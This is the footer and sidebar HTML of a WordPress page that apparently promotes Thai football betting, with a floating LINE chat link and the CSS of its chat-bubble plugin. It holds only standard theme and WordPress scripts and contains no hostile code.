<li><a class="wp-block-latest-posts__post-title" href="http://goodcatholicgirls.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%a5%e0%b8%b4%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9e%e0%b8%b9%e0%b8%a5-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/">ผลบอล ลิเวอร์พูล วันนี้ เรื่องราวของความรุ่งโรจน์ และชัยชนะ</a></li>
</ul></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://goodcatholicgirls.com/2023/11/'>November 2023</a></li>
	<li><a href='http://goodcatholicgirls.com/2023/09/'>September 2023</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="http://goodcatholicgirls.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงบอล</a>
</li>
</ul></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="http://goodcatholicgirls.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#255c4a5057654048444c49" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a fd_name="line" class="linelineline" href="https://linku1.com/lineb" target="_blank"
    style="z-index: 99999; height: 5rem; ;position: fixed; left: 0; bottom: 0; width: 10rem">
    <img src=http://goodcatholicgirls.com/wp-content/plugins/wp-chat-bubble-th/./img/line-green.png style="animation: shake 0.5s infinite; width: 100%">
</a>
<script type="text/javascript" src="http://goodcatholicgirls.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="http://goodcatholicgirls.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"http://goodcatholicgirls.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://goodcatholicgirls.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://goodcatholicgirls.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://goodcatholicgirls.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"116b13deb4c74d6e9d0a26331e8dac0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://goodcatholicgirls.com/wp-content/plugins/wp-chat-bubble-th/css/chat-bubble.css?ver=6.9
body_size: 561
content:
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.2);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@keyframes scale {
    0% {
        transform: scale(1);
    }@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.2);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@keyframes scale {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.2);
    }

    100% {
        transform: scale(1);
    }
}
#woot-widget-bubble-icon {
    display: none !important;
}

.navigation__box {
    background-position-y: top !important;
}

.woot-elements--right:before,
.woot-elements--right:after {
    display: none !important;
}


.woot-widget-bubble.woot-elements--right {
    animation: borderFlash 1s infinite;
}


@media (min-width: 768px) {
    .linelineline {
        height: 7rem !important;
        width: 14rem !important;
    }

    .woot-widget-bubble {
        transform: translateX(0) scale(1.5) rotate(0deg) !important;
    }
}



@keyframes borderFlash {
    0% {
        border: 3px solid #fff;
    }

    50% {
        border: 3px solid #333;
    }

    100% {
        border: 3px solid #fff;
    }
}


@keyframes shake {
    0% {
        transform: translateX(0);
    }

    25% {
        transform: translateX(-5px);
    }

    50% {
        transform: translateX(0);
    }

    75% {
        transform: translateX(5px);
    }

    100% {
        transform: translateX(0);
    }
}

@keyframes scaleAnimation {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.1);
    }

    100% {
        transform: scale(1);
    }
}

.sevenm img {
    width: 65%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
    animation-name: scaleAnimation;
    animation-duration: 3s;
    animation-iteration-count: infinite;
}